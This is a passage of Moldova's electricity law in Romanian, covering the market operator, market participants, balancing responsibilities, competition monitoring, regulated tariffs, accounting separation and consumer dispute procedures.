(2) Operatorul pieţei energiei electrice are următoarele funcţii:<br />
a) asigurarea funcţionării pieţei energiei electrice pentru ziua următoare, a pieţei energiei electrice pe parcursul zilei şi a pieţei organizate a contractelor;<br />
b) ţinerea registrelor privind participanţii la pieţele organizate de energie electrică şi a registrelor privind contractele încheiate între participanţii la piaţa energiei electrice în conformitate cu Regulile pieţei energiei electrice;<br />
c) întocmirea şi prezentarea către operatorul sistemului de transport a orarelor zilnice de procurare şi de vînzare a energiei electrice în interiorul şi în afara hotarelor Republicii Moldova în conformitate cu contractele încheiate pe pieţele organizate de energie electrică;<br />
d) publicarea pe pagina sa electronică a informaţiilor privind organizarea şi funcționarea pieţei energiei electrice;<br />
e) alte funcţii stabilite în Regulile pieţei energiei electrice.<br />
(3) Pentru a nu denatura concurenţa pe pieţele organizate de energie electrică, operatorul pieţei energiei electrice nu este în drept să participe la tranzacţiile de pe pieţele organizate de energie electrică, pe care le gestionează, în scopul favorizării unui participant al pieţei energiei electrice sau în scopul obţinerii de profit.<br />
(4) Participanţii la pieţele organizate de energie electrică sînt obligaţi să prezinte operatorului pieţei energiei electrice, în mod continuu, toate informaţiile necesare acestuia pentru a asigura organizarea şi funcţionarea pieţelor organizate de energie electrică, precum şi să îi asigure acces la documentele aferente, în conformitate cu prezenta lege şi cu Regulile pieţei energiei electrice.<br />
(5) Operatorul pieţei energiei electrice îşi îndeplineşte funcţiile şi obligaţiile cu respectarea principiului transparenţei, al obiectivităţii şi al nediscriminării. Se interzice operatorului pieţei energiei electrice să facă discriminare între contractele transfrontaliere şi contractele naţionale.<br />
(6) Se interzice operatorului pieţei energiei electrice divulgarea informaţiilor cu privire la tranzacţiile de energie electrică, pe care le obţine pe parcursul activităţii sale, cu excepția cazurilor stabilite la art. 7 și 8. Preţurile stabilite pe piaţa organizată de energie electrică se fac publice în condiţiile stabilite de Agenţie.<br />
(7) Pentru serviciul prestat, operatorul pieţei energiei electrice percepe de la participanţii la pieţele organizate de energie electrică tariful pentru organizarea pieţei energiei electrice, aprobat de Agenţie în conformitate cu prezenta lege.<br />
(8) Operatorul pieţei energiei electrice ţine un cont separat pentru tranzacţiile care implică procurările şi vînzările de energie electrică.<br />
(9) Operatorul pieţei energiei electrice colaborează cu operatorii pieţelor energiei electrice din ţările vecine în vederea asigurării condiţiilor necesare pentru cuplarea pieţelor.<br />
(10) Anual, pînă la 31 ianuarie, operatorul pieţei energiei electrice elaborează şi prezintă Agenţiei un raport cu privire la piaţa energiei electrice, care va cuprinde analiza detaliată privind organizarea şi funcţionarea pieţei energiei electrice şi, după caz, propuneri de îmbunătăţire a situației. Raportul operatorului pieţei energiei electrice se publică pe pagina sa electronică.<br />
<strong>  Articolul 83.</strong> Participanţii la piaţa energiei electrice<br />
(1) Întreprinderile electroenergetice, precum şi alte persoane fizice sau juridice sînt în drept să participe pe piaţa energiei electrice pentru a vinde sau pentru a procura energie electrică în condiţiile stabilite în prezentul capitol şi în Regulile pieţei energiei electrice.<br />
(2) Participanţii la piaţa energiei electrice încheie şi efectuează tranzacţiile pe piaţa energiei electrice cu respectarea drepturilor şi a obligaţiilor stabilite în prezentul capitol și în Regulile pieţei energiei electrice.<br />
(3) Operatorul sistemului de transport şi operatorii sistemelor de distribuţie procură pe piaţa angro a energiei electrice energia electrică necesară pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică în reţelele electrice de transport şi de distribuţie. Operatorul sistemului de transport procură pe piaţa angro a energiei electrice energia electrică de echilibrare.<br />
(4)  Furnizorul central de energie electrică achiziţionează pe piaţă energia electrică de la centralele electrice eligibile care produc din surse regenerabile de energie şi energia electrică produsă de centralele electrice de termoficare urbane şi revinde energia electrică respectivă furnizorilor la preţuri reglementate aprobate de Agenţie, în cantităţile stabilite de aceasta, cu respectarea prevederilor prezentei legi, precum şi ale actelor normative de reglementare aprobate de Agenţie.<br />
(5) Participanţii la piaţa energiei electrice, inclusiv participanţii la pieţele organizate de energie electrică, sînt obligaţi să se înregistreze la operatorul sistemului de transport şi să îi prezinte pronosticul balanţei de energie şi putere electrică, în condiţiile stabilite în Regulile pieţei energiei electrice.<br />
(6) Participanţii la piaţa energiei electrice sînt obligaţi să notifice operatorul sistemului de transport cu privire la cantităţile de energie electrică ce urmează să fie livrate în sistem ca urmare a tranzacţiilor încheiate pe piaţa energiei electrice, inclusiv a tranzacţiilor privind exportul declarat, importul declarat şi tranzitul declarat, în termenele şi în condiţiile stabilite în Regulile pieţei energiei electrice. Participanţii la piaţa energiei electrice notifică operatorul sistemului de transport cu privire la importurile declarate, exporturile declarate şi tranziturile declarate pe intervale de tranzacţionare cu partenerii externi, la fiecare punct de intrare în rețelele electrice de transport și la fiecare punct de ieșire din acestea.<br />
(7) Determinarea fluxurilor lunare efective de energie electrică de pe piaţa  energiei electrice, a cantităţilor de energie electrică procurate în conformitate cu contractele încheiate, evidenţa cantităţii de energie electrică la punctele de intrare în rețelele electrice de transport și la punctele de ieșire din acestea se efectuează de către operatorul sistemului de transport conform metodei  stabilite în Regulile pieţei energiei electrice.<br />
(8) Participanţii la piaţa energiei electrice sînt obligaţi să efectueze plăţile pentru energia electrică şi pentru serviciile de care beneficiază, rezultate din tranzacţiile efectuate pe piaţa energiei electrice, la termenele scadente prevăzute în contractele încheiate dintre părţi, precum şi să depună garanţii financiare în vederea evitării riscurilor de neplată pe piaţa energiei electrice, în termenele şi în condiţiile stabilite în Regulile pieţei energiei electrice.<br />
(9) Participanţii la piaţa energiei electrice sînt obligaţi să prezinte operatorului pieţei energiei electrice, operatorului sistemului de transport informaţii privind cantităţile de energie electrică tranzacţionate în baza contractelor încheiate pe piaţa energiei electrice, precum şi orice alte informaţii necesare acestora pentru gestionarea şi asigurarea funcţionării pieţelor organizate de energie electrică, în termenele şi în condiţiile stabilite în Regulile pieţei energiei electrice.<br />
(10) Furnizorii sînt obligaţi să procure de la furnizorul central de energie electrică cantităţile de energie electrică stabilite de Agenţie în conformitate cu Regulile pieţei energiei electrice, în funcţie de cotele deţinute de aceştia pe piaţa cu amănuntul a energiei electrice, la preţurile reglementate aprobate de Agenţie.<br />
<strong>Articolul 84.</strong> Funcţiile şi obligaţiile participanţilor la piaţa energiei<br />
electrice în legătură cu echilibrarea<br />
(1) În scopul asigurării echilibrului între producere, import şi consum, al asigurării efectuării de tranzacţii neobstrucţionate de vînzare-cumpărare a energiei electrice, al separării tranzacţiilor financiare de furnizarea fizică şi în scopul decontării corecte a acestora, participanţii la piaţa energiei electrice sînt obligaţi să îşi asume responsabilitatea financiară pentru plata dezechilibrelor pe care le generează în reţelele electrice. În sensul prezentului articol, participanţii la piaţa energiei electrice se consideră părţi responsabile de echilibrare.<br />
(2) Regulile menite să asigure echilibrarea, precum şi să soluţioneze problemele apărute în urma provocării dezechilibrelor în reţelele electrice, drepturile şi obligaţiile participanţilor la piaţa energiei electrice, inclusiv ale operatorului sistemului de transport şi ale operatorului pieţei energiei electrice, se stabilesc în prezentul articol, în Normele tehnice ale reţelelor electrice şi în Regulile pieţei energiei electrice.<br />
(3) Participanţii la piaţa energiei electrice sînt în drept să se organizeze în grupuri de echilibrare, reprezentate pe piaţa energiei electrice de responsabilul grupului de echilibrare. Condiţiile de constituire şi de funcţionare a grupurilor de echilibrare, inclusiv drepturile şi obligaţiile responsabilului grupului de echilibrare în raport cu operatorul sistemului de transport, precum şi în raport cu persoanele care fac parte din grupul de echilibrare, se stabilesc în prezentul articol şi în Regulile pieţei energiei electrice.<br />
(4) Furnizorul central de energie electrică este responsabilul grupului de echilibrare constituit din centralele electrice de termoficare urbane și din centralele electrice eligibile care produc din surse regenerabile de energie.<br />
(5) Furnizorii sînt responsabilii grupului de echilibrare constituit din consumatorii finali cărora le furnizează energie electrică.<br />
(6) Părţile responsabile de echilibrare sau responsabilii grupurilor de echilibrare, după caz, sînt obligaţi să se înregistreze într-un registru administrat de operatorul sistemului de transport şi să încheie cu operatorul sistemului de transport contracte de echilibrare în condiţiile stabilite în Regulile pieţei energiei electrice. La semnarea contractului de echilibrare, partea responsabilă de echilibrare sau responsabilul grupului de echilibrare este obligat să depună garanţie financiară care nu va fi mai mică decît consumul estimativ lunar al părţii responsabile de echilibrare sau al grupului de echilibrare. În caz de provocare a dezechilibrului în reţelele electrice, partea responsabilă de echilibrare sau responsabilul grupului de echilibrare, după caz, este obligat să achite operatorului sistemului de transport plata pentru prestarea serviciului de echilibrare, calculată de operatorul sistemului de transport în conformitate cu metodologia aprobată de Agenţie.<br />
(7) Metodologia de calculare a plăţilor pentru prestarea serviciului de echilibrare, elaborată şi aprobată de Agenţie, trebuie să acopere costurile operatorului sistemului de transport şi să se bazeze pe principii care să descurajeze participanţii la piaţa energiei electrice să provoace dezechilibre în reţelele electrice, fără a permite însă operatorului sistemului de transport să scoată profit din activitatea de prestare a serviciului de echilibrare.<br />
(8) În condiţiile stabilite în Regulile pieţei energiei electrice, operatorul sistemului de transport asigură echilibrul în reţelele electrice de transport. În acest scop, operatorul sistemului de transport procură energie electrică şi servicii de sistem pe piaţa contractelor bilaterale sau pe piaţa organizată.<br />
(9) Operatorul sistemului de transport este responsabil pentru determinarea cantităţilor de energie electrică de echilibrare necesare în legătură cu acoperirea dezechilibrelor provocate de participanţii la piaţa energiei electrice.<br />
(10) Operatorul sistemului de transport notifică Agenţia cu privire la contractele pe care acesta le-a încheiat în legătură cu prestarea serviciilor de echilibrare.<br />
(11) Operatorul sistemului de transport este în drept să elaboreze, în colaborare cu operatorii sistemelor de transport din țările vecine, proceduri de permitere a  compensării fluxului tehnologic şi de folosire reciprocă a serviciilor procurate în legătură cu prestarea serviciului de echilibrare sau să aplice în acest scop mecanisme asemănătoare existente în alte ţări. Aceste proceduri se aprobă de Agenţie.<br />
<strong>    Articolul 85. </strong>Promovarea şi monitorizarea concurenţei<br />
pe piaţa energiei electrice<br />
(1) Agenţia asigură crearea condiţiilor necesare pentru o concurenţă efectivă pe piaţa energiei electrice şi pentru dezvoltarea acesteia, inclusiv prin promovarea, în actele sale normative de reglementare, a principiilor de echitate, transparenţă şi nediscriminare, monitorizează piaţa energiei electrice şi efectuează controale pentru depistarea în timp util a abuzurilor pe piaţa energiei electrice.<br />
(2) Pentru îndeplinirea funcţiilor stabilite la alin. (1), Agenţia efectuează, cel puţin la fiecare doi ani, un studiu de piaţă, în baza rezultatelor căruia stabileşte măsurile necesare şi proporţionale pentru promovarea unei concurenţe eficiente pe piaţa energiei electrice şi, pe cale de consecinţă, pentru crearea premiselor necesare funcţionării eficiente a pieţei energiei electrice.<br />
(3) Studiul de piaţă se efectuează în baza hotărîrii Agenţiei şi cuprinde următoarele:<br />
a) descrierea şi obiectul pieţei energiei electrice;<br />
b) evaluarea nivelului de eficienţă, de concurenţă şi de transparenţă pe piaţa energiei electrice şi evaluarea cantitativă a concentraţiei pe piaţa energiei electrice, inclusiv prin aplicarea de indicatori de concentrare a pieţei stabiliţi în Regulile pieţei energiei electrice;<br />
c) indicii privind întreprinderile electroenergetice care deţin poziţie dominantă pe piaţa energiei electrice;<br />
d) concluziile studiului, care vor include rezultatele investigaţiilor și măsurile care trebuie luate pentru asigurarea unei concurenţe loiale pe piaţa energiei electrice.<br />
(4) În legătură cu efectuarea studiului de piaţă, Agenţia iniţiază consultări publice în conformitate cu termenele şi condiţiile stipulate în Legea privind transparenţa în procesul decizional. Comentariile primite în timpul consultărilor publice se reflectă în raportul Agenţiei.<br />
(5) Orice studiu de piaţă iniţiat va fi efectuat în cel mai eficient mod, în termen de pînă la 4 luni de la data adoptării hotărîrii corespunzătoare de către Agenţie. În caz de necesitate, acest termen poate fi prelungit de Agenţie, în mod rezonabil şi justificat, pentru o perioadă de cel mult 4 luni.<br />
(6) Studiul de piaţă se finalizează prin adoptarea hotărîrii Agenţiei, în care sînt specificate rezultatele studiului efectuat şi măsurile dispuse în vederea funcţionării normale a pieţei şi dezvoltării concurenţei loiale pe piaţa energiei electrice, inclusiv în vederea organizării pieţei centralizate a energiei electrice şi creării operatorului pieţei energiei electrice.<br />
(7) La cererea unui participant la piaţa energiei electrice sau la sesizarea unui organ central de specialitate al administraţiei publice, a unei alte autorităţi publice, Agenţia este în drept să iniţieze investigaţii pe piaţa energiei electrice.<br />
(8) Investigaţia Agenţiei poate fi efectuată în termen de pînă la 4 luni, termen care poate fi prelungit, prin hotărîrea motivată a Agenţiei, pentru cel mult 4 luni. Rezultatele investigaţiei se reflectă într-o hotărîre a Agenţiei, care specifică circumstanţele constatate şi măsurile dispuse, inclusiv privind suspendarea sau retragerea licenţei unui participant la piaţa energiei electrice sau privind suspendarea temporară sau definitivă a participării acestuia pe piaţa energiei electrice. Dacă, în urma investigației, sînt depistate semne de încălcare a legislației concurențiale, Agenția comunică acest fapt Consiliului Concurenței.<br />
(9) Raportul Agenţiei privind evaluarea nivelului de concurenţă pe piaţa energiei electrice, precum şi hotărîrile privind investigaţiile efectuate pe piaţa energiei electrice se publică pe pagina web oficială a Agenţiei.</p>
<p style="text-align: center;"><strong>Capitolul XIII<br />
REGLEMENTAREA PREŢURILOR ȘI A TARIFELOR.<br />
SEPARAREA CONTABILITĂŢII</strong></p>
<p><strong>    Articolul 86.</strong> Preţuri şi tarife aplicate în sectorul electroenergetic<br />
(1) În sectorul electroenergetic se aplică următoarele preţuri şi tarife:<br />
a) preţuri negociate, rezultate din cerere şi ofertă pe pieţele de energie electrică;<br />
b) preţuri şi tarife reglementate.<br />
(2) La categoria de preţuri şi tarife reglementate se atribuie:<br />
a) preţurile reglementate pentru energia electrică şi energia termică produsă de centralele electrice de termoficare urbane;<br />
b) tarifele reglementate pentru serviciul de transport al energiei electrice inclusiv tarifele de tip intrare și ieșire;<br />
c) tarifele reglementate pentru serviciul de distribuţie a energiei electrice, inclusiv tarifele diferenţiate în funcţie de nivelul de tensiune al reţelelor electrice de distribuţie;<br />
d) preţurile reglementate pentru furnizarea energiei electrice de către furnizorul de ultimă opţiune şi furnizorul serviciului universal, inclusiv tarifele binome şi preţurile diferenţiate în funcţie de orele de consum;<br />
e) tarifele reglementate pentru serviciile auxiliare prestate de operatorul sistemului de transport şi de operatorul sistemului de distribuţie, inclusiv tarifele de racordare, tarifele de punere sub tensiune şi tarifele de reconectare;<br />
f) tariful reglementat pentru serviciul de operare a pieţei energiei electrice;<br />
g) preţul reglementat pentru energia electrică furnizată de furnizorul central de energie electrică.<br />
(3) La încheierea contractului de furnizare a energiei electrice cu furnizorul care îndeplinește obligaţia de serviciu public privind prestarea serviciului universal, consumatorii finali sînt în drept să aleagă între tarif monom, tarif binom sau preţurile diferenţiate în funcţie de orele de consum, cu condiţia ca tariful binom sau preţurile diferenţiate în funcţie de orele de consum să fie aprobate de Agenţie la constatarea premiselor necesare pe piaţa energiei electrice. La expirarea termenului de 12 luni de la alegerea unui tip de tarif, consumatorul final este în drept să renegocieze tipul tarifului la care urmează să i se furnizeze energie electrică, cu respectarea condiţiilor stabilite în Regulamentul privind furnizarea energiei electrice.<br />
(4) La calcularea tarifelor reglementate pentru serviciul de transport al energiei electrice se iau în considerare cantitățile, veniturile şi cheltuielile aferente fluxurilor transfrontaliere.<br />
(5) Cheltuielile şi veniturile aferente desfăşurării de către operatorul sistemului de transport a activităţii autorizate prin licenţa pentru conducere centralizată a sistemului electroenergetic se iau în considerare la calcularea şi aprobarea tarifului reglementat pentru serviciul de transport al energiei electrice.<br />
(6) Preţurile şi tarifele reglementate specificate la alin. (2) se determină în conformitate cu metodologiile de calculare, aprobare şi aplicare a acestora, elaborate şi aprobate în conformitate cu prezenta lege.<br />
(7) După examinarea premiselor existente pe piaţa energiei electrice, Agenţia este în drept să decidă cu privire la aprobarea  tarifelor pentru serviciile de sistem prestate pe piaţa contractelor bilaterale în condiţii reglementate, în conformitate cu o metodologie elaborată şi aprobată în prealabil.<br />
(8) Furnizorii negociază cu consumatorii finali preţul la energia electrică furnizată în conformitate cu cererea şi oferta pe pieţele de energie electrică, cu excepţia situaţiilor în care energia electrică se furnizează la preţuri reglementate.<br />
<strong>Articolul 87. </strong>Metodologiile de calculare, aprobare şi aplicare<br />
a preţurilor şi a tarifelor reglementate<br />
(1) Metodologiile de calculare, aprobare şi aplicare a preţurilor şi a tarifelor reglementate specificate la art. 86 alin. (2) se elaborează şi se aprobă de către Agenţie în conformitate cu prezenta lege.<br />
(2) Metodologiile de calculare, aprobare şi aplicare a prețurilor şi a tarifelor reglementate se bazează pe următoarele principii:<br />
a) funcţionarea eficientă şi asigurarea viabilităţii financiare a întreprinderilor electroenergetice în baza costurilor justificate  şi strict necesare pentru desfăşurarea activităţilor reglementate;<br />
b) aprovizionarea cu energie electrică, în mod continuu şi fiabil, a consumatorilor finali, cu respectarea parametrilor de calitate şi a indicatorilor de calitate stabiliţi;<br />
c) desfăşurarea activităţilor reglementate în condiţii de siguranţă;<br />
d) orientarea sistemului de formare a preţurilor şi a tarifelor reglementate spre crearea de premise pentru motivarea întreprinderilor electroenergetice şi a consumatorilor finali în sporirea eficienţei energetice prin stabilirea de stimulente corespunzătoare atît pe termen scurt, cît şi pe termen lung;<br />
e) promovarea investiţiilor eficiente în sectorul electroenergetic;<br />
f) eliminarea subvenţiilor încrucişate între activităţi şi între categoriile de consumatori;<br />
g) asigurarea faptului că preţurile şi tarifele reglementate sînt  justificate, rezonabile, verificabile, nediscriminatorii, transparente, bazate pe performanţă şi pe criterii obiective şi includ o rată rezonabilă de rentabilitate.<br />
(3) Metodologiile de calculare, aprobare şi  aplicare a preţurilor şi a tarifelor reglementate trebuie să includă:<br />
a) componenţa şi modul de calculare a:<br />
– cheltuielilor aferente procurării resurselor energetice primare şi a energiei electrice, inclusiv pentru acoperirea nivelului rezonabil şi justificat al consumului tehnologic şi a pierderilor de energie electrică din reţelele electrice de transport şi de distribuţie, precum şi pentru acoperirea totală sau parţială a costurilor aferente serviciului de echilibrare;<br />
– cheltuielilor aferente consumului tehnologic și pierderilor de energie electrică din rețelele electrice de distribuție, al căror nivel nu-l va depăși pe cel efectiv înregistrat în anul precedent;<br />
–  cheltuielilor materiale;<br />
–  cheltuielilor de personal;<br />
– cheltuielilor privind amortizarea imobilizărilor corporale şi necorporale, pentru a asigura ca activele respective să nu fie depreciate mai mult de o dată în scopuri tarifare, cu excluderea activelor care au fost obţinute gratuit, prin donaţii şi granturi;<br />
– cheltuielilor aferente exploatării eficiente şi întreţinerii obiectelor sistemului electroenergetic;<br />
–  cheltuielilor de distribuire şi administrative;<br />
– altor cheltuieli justificate şi necesare pentru desfăşurarea activităţii operaţionale;<br />
– nivelului rentabilităţii, determinat în funcție de costurile de furnizare (pentru activitatea de furnizare reglementată a energiei electrice), în funcţie de metoda costului mediu ponderat al capitalului (pentru activitățile reglementate de producere, de transport sau de distribuție a energiei electrice) şi în funcţie de costurile suportate în cazul operatorului pieţei energiei electrice;<br />
b) determinarea costurilor care trebuie să fie incluse în preţurile sau în tarifele reglementate, separat pentru fiecare activitate desfăşurată de întreprinderea electroenergetică şi pentru fiecare tip de rețea electrică;<br />
c) condiţiile de utilizare a costurilor privind amortizarea imobilizărilor corporale şi necorporale, a costurilor materiale, de întreţinere şi de exploatare şi modul de includere a acestor costuri în preţurile şi în tarifele reglementate, în cazul utilizării lor în alte scopuri sau în cazul neutilizării lor;<br />
d) modul de recuperare, prin preţuri și tarife reglementate, a investiţiilor efectuate, metoda de determinare şi de aplicare a ratei de rentabilitate, pe tipuri de activitate. La aplicarea ratei de rentabilitate nu se iau în considerare valoarea ce a rezultat din reevaluarea imobilizărilor corporale şi necorporale, valoarea activelor achitate de consumatori, precum şi valoarea activelor care au fost obţinute gratuit, prin donaţii şi prin granturi;<br />
e) metoda de separare a cheltuielilor comune ale întreprinderii şi de separare a rentabilităţii, pe tipuri de activitate practicate de întreprindere, inclusiv la producerea combinată a energiei electrice şi a energiei termice de centralele electrice de termoficare urbane, şi/sau pe tipuri de reţea electrică;<br />
f) modul de determinare şi de aplicare a tarifelor binome, a tarifelor diferenţiate în funcţie de nivelul de tensiune al reţelelor electrice şi a preţurilor diferenţiate în funcţie de orele de consum;<br />
g) modul de ajustare a preţurilor şi tarifelor reglementate, inclusiv modul de actualizare a tarifelor în decursul anului, doar în cazul că devierile vor fi mai mari de 5% din costul anual de distribuție și furnizare a energiei electrice stabilit în tarife.<br />
(4) Metodologiile de calculare, aprobare şi  aplicare a preţurilor şi a tarifelor reglementate, aprobate de Agenţie, se publică în Monitorul Oficial al Republicii Moldova, de asemenea se plasează pe pagina web oficială a Agenţiei şi pe paginile electronice ale întreprinderilor electroenergetice.<br />
<strong>    Articolul 88.</strong> Determinarea, aprobarea şi monitorizarea<br />
aplicării preţurilor şi a tarifelor reglementate<br />
(1) Preţurile şi tarifele reglementate în sectorul electroenergetic se determină anual de către întreprinderile electroenergetice în conformitate cu metodologiile de calculare, aprobare şi aplicare a preţurilor şi a tarifelor reglementate şi potrivit termenelor şi condiţiilor stabilite în  Regulamentul privind procedurile de prezentare și de examinare a cererilor titularilor de licențe privind preţurile şi tarifele reglementate.<br />
(2) Preţurile şi tarifele reglementate, determinate de întreprinderile electroenergetice conform alin. (1), se prezintă Agenţiei spre examinare şi aprobare.<br />
(3) Agenţia, în conformitate cu art. 7 alin. (2), art. 8 şi 9, examinează  prețurile și tarifele prezentate de întreprinderile electroenergetice şi adoptă hotărîrea privind aprobarea preţurilor şi a tarifelor respective.<br />
(4) Întreprinderile electroenergetice sînt obligate să prezinte Agenţiei informaţiile necesare pentru examinarea şi justificarea cheltuielilor, precum şi pentru estimarea corectitudinii calculării preţurilor şi a tarifelor reglementate.<br />
(5) Hotărîrile Agenţiei cu privire la aprobarea preţurilor şi a tarifelor reglementate se publică în Monitorul Oficial al Republicii Moldova, se plasează pe pagina web oficială a Agenţiei şi pe paginile electronice ale întreprinderilor electroenergetice.<br />
(6) Agenţia supraveghează şi monitorizează aplicarea de către întreprinderile electroenergetice a metodologiilor de calculare, aprobare şi aplicare a preţurilor şi a tarifelor reglementate, precum şi aplicarea corectă a preţurilor şi a tarifelor reglementate aprobate de Agenţie.<br />
<strong>Articolul 89. </strong>Separarea contabilităţii<br />
(1) Întreprinderile electroenergetice, indiferent de tipul de proprietate şi de forma juridică de organizare, întocmesc, supun auditului şi publică situaţiile lor financiare anuale în conformitate cu termenele şi condiţiile prevăzute în legislaţie, precum şi în conformitate cu standardele de contabilitate.<br />
(2) Pentru a se evita discriminarea, subvenţionările încrucişate şi denaturarea concurenţei, întreprinderile electroenergetice sînt obligate să ţină în sistemul lor de contabilitate conturi contabile separate pentru fiecare dintre activităţile de transport şi de distribuţie, aşa cum ar fi în cazul în care aceste activităţi ar fi desfăşurate de întreprinderi distincte.<br />
(3) Întreprinderile electroenergetice sînt obligate să ţină contabilitate separată pentru alte activităţi ce ţin de sectorul electroenergetic, dar care nu se referă la transportul şi distribuţia  energiei electrice, aşa cum ar fi în cazul în care aceste activităţi ar fi desfăşurate de întreprinderi distincte. De asemenea, întreprinderile electroenergetice trebuie să ţină contabilitate separată pentru alte activităţi nereglementate de prezenta lege. Bilanţul şi situaţia de profit şi pierdere se întocmesc separat pentru fiecare activitate reglementată, pe categorii de consumatori.<br />
(4) Furnizorii care furnizează energie electrică la preţuri reglementate şi la preţuri negociate sînt obligaţi să ţină contabilitate separată pentru fiecare tip de activitate practicată, pe categorii de consumatori.<br />
(5) Întreprinderile electroenergetice vor preciza în politicile lor de contabilitate regulile de alocare a activelor şi pasivelor, a cheltuielilor şi veniturilor, precum şi a pierderilor, pe care le aplică la separarea contabilităţii pe tipuri de activitate practicate, în conformitate cu prezenta lege, cu standardele de contabilitate şi actele normative de reglementare aprobate de Agenţie.<br />
(6) Veniturile obţinute din utilizarea cu titlu de proprietate a reţelelor electrice de transport şi/sau de distribuţie se specifică în contabilitatea întreprinderilor electroenergetice. Situaţiile financiare anuale trebuie să cuprindă, în note, informaţii despre orice tranzacţie efectuată cu întreprinderile înrudite.<br />
(7) Auditul situațiilor financiare ale întreprinderilor electroenergetice se efectuează cu respectarea condiţiilor stabilite în Legea nr. 61-XVI din 16 martie 2007 privind activitatea de audit şi în standardele internaţionale de audit şi trebuie să specifice, suplimentar, dacă sînt respectate obligaţiile de evitare a discriminării şi a subvenţiilor încrucişate, stabilite la alin. (2)–(4) din prezentul articol.<br />
<strong>Articolul 90. </strong>Accesul la contabilitate şi prezentarea<br />
informaţiilor<br />
(1) Agenţia este în drept, în baza solicitării în scris sau în cadrul controalelor realizate, să aibă acces la contabilitatea întreprinderilor electroenergetice, precum şi să solicite întreprinderilor electroenergetice să prezinte datele şi informaţiile necesare pentru îndeplinirea atribuţiilor ce le revin.<br />
(2) Întreprinderile electroenergetice oferă accesul la contabilitate şi prezintă datele şi informaţiile solicitate în conformitate cu alin. (1) în termenele şi în condiţiile stabilite în actele normative în domeniu şi în regulamentul elaborat și aprobat de Agenţie.<br />
(3) Agenţia este obligată să se abţină de la divulgarea informaţiei care constituie secret comercial. Aceste informaţii pot fi dezvăluite doar în termenele şi în condiţiile prevăzute de legislaţia în domeniu.<br />
(4) Informaţiile necesare pentru asigurarea unei concurenţe reale, pentru funcţionarea eficientă a pieţei energiei electrice şi pentru reglementarea preţurilor şi a tarifelor se fac publice. Această obligaţie este pusă în aplicare de Agenţie fără a aduce atingere informaţiilor care constituie secret comercial.</p>
<p style="text-align: center;"><strong>Capitolul XIV<br />
SOLUŢIONAREA NEÎNŢELEGERILOR ŞI A LITIGIILOR.<br />
RĂSPUNDEREA PENTRU ÎNCALCAREA LEGISLAŢIEI<br />
ÎN DOMENIUL ELECTROENERGETIC</strong></p>
<p><strong>    Articolul 91. </strong>Examinarea neînţelegerilor de către Agenţie<br />
(1) Neînţelegerile dintre întreprinderile electroenergetice în legătură cu prezenta lege se examinează de Agenţie. La reclamaţia oricăreia dintre părţi, Agenţia emite o decizie în termen de cel mult două luni de la data primirii reclamaţiei respective. Agenţia este în drept să prelungească motivat termenul respectiv cu cel mult două luni, comunicînd acest fapt persoanei care a depus reclamaţia. Ulterior, Agenţia este în drept să extindă suplimentar termenul de examinare a reclamaţiei cu acordul persoanei care a depus reclamaţia.<br />
(2) Agenția examinează disputele, inclusiv cele transfrontaliere privind refuzul operatorului sistemului de transport de a acorda acces la reţeaua electrică de transport.<br />
(3) Agenţia examinează neînţelegerile dintre consumatorii finali, utilizatorii de sistem şi întreprinderile electroenergetice ce survin în contextul aplicării prezentei legi, precum şi dintre utilizatorii şi operatorii sistemului de distribuţie închis, şi emite decizii în caz de necesitate.<br />
Agenţia examinează reclamaţiile depuse de consumatorii finali, de utilizatorii de sistem sau de utilizatorii sistemului de distribuţie închis în termen de cel mult 30 de zile lucrătoare de la înregistrarea reclamaţiei. Termenul de examinare a reclamaţiei poate fi prelungit cu cel mult 30 de zile lucrătoare, fapt despre care este informat consumatorul<br />
final, utilizatorul de sistem sau utilizatorul sistemului de distribuţie închis.<br />
(4) Pe perioada examinării reclamaţiilor privind facturarea și în cazul nerespectării de către titularul de licență a procedurii de deconectare, Agenţia emite decizii privind interzicerea deconectării de la reţeaua electrică a instalaţiilor electrice ale consumatorului final sau privind reconectarea acestora.<br />
(5) În termen de 3 zile lucrătoare de la data emiterii, Agenţia remite decizia asupra neînţelegerii spre executare părţilor implicate, cu expunerea motivelor pe care se întemeiază acest act.<br />
(6) Agenţia examinează şi mediază neînţelegerile dintre operatorii de sistem şi proprietarii terenurilor şi ai altor bunuri, proprietate publică sau privată, în legătură cu aplicarea prevederilor art. 57 și 58. Termenul de examinare a cererilor depuse în acest sens este de 30 de zile lucrătoare.<br />
<strong>    Articolul 92. </strong>Examinarea neînţelegerilor de către întreprinderile<br />
electroenergetice<br />
(1) Întreprinderile electroenergetice examinează reclamaţiile consumatorilor finali, utilizatorilor de sistem în termen de cel mult 30 de zile lucrătoare de la înregistrarea reclamaţiei. Termenul de examinare a reclamaţiei poate fi prelungit cu cel mult 30 de zile lucrătoare, fapt despre care este informat consumatorul final, utilizatorul de sistem. Pe durata examinării reclamaţiilor consumatorilor finali privind facturarea se interzice deconectarea instalaţiilor electrice ale acestora de la reţeaua electrică.<br />
(2) Reclamaţiile consumatorilor finali în legătură cu contractarea, deconectarea, reconectarea şi facturarea se examinează şi se soluţionează de către furnizor. Dacă furnizorul căruia i-a fost impusă obligaţia de a presta serviciu universal sau de a fi furnizor de ultimă opţiune încalcă obligaţiile stabilite în prezenta lege şi în Regulamentul privind furnizarea energiei electrice, acesta este obligat să plătească consumatorilor finali compensaţii în mărimea şi în termenele stabilite în Regulamentul privind furnizarea energiei electrice. Operatorul de sistem este obligat să colaboreze cu furnizorul prin prezentarea informaţiilor solicitate de acesta şi necesare lui pentru soluţionarea problemelor abordate în reclamaţiile consumatorilor finali.<br />
(3) Reclamaţiile consumatorilor finali cu privire la deconectare se examinează şi se soluţionează de către furnizor, indiferent de faptul dacă deconectarea instalaţiilor electrice ale consumatorilor finali a fost efectuată la cererea furnizorului sau din iniţiativa operatorului de sistem.<br />
(4) În cazul în care, la examinarea reclamaţiilor consumatorilor finali, furnizorul constată că operatorul de sistem a încălcat termenul de reconectare stabilit, acesta achită consumatorului final prejudiciat compensaţia calculată în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice. Operatorul de sistem este obligat să restituie furnizorului cheltuielile suportate în legătură cu achitarea compensaţiei pentru prejudicierea consumatorului final din vina operatorului de sistem. Dacă operatorul de sistem refuză să restituie furnizorului contravaloarea compensaţiei, ultimul este în drept să-şi recupereze cheltuielile prin intentarea acţiunii în regres în instanţa de judecată.<br />
